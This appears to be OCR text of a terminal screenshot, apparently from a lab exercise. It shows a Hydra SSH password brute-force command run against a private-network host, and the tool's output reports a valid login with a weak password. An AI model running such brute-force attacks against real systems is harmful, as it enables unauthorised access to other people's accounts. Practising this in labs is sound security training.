 root@kali:/mnt/a# hydra -l CheerfulOtter -P pw.txt 192.168.15.3 ssh -t 24
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 2
1:10:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 24 tasks per 1 server, overall 24 tasks, 10000 login tries (l:1/
p:10000), ~417 tries per task
[DATA] attacking ssh://192.168.15.3:22/
[22][ssh] host: 192.168.15.3   login: CheerfulOtter   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not comp
lete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 2
1:10:56
root@kali:/mnt/a#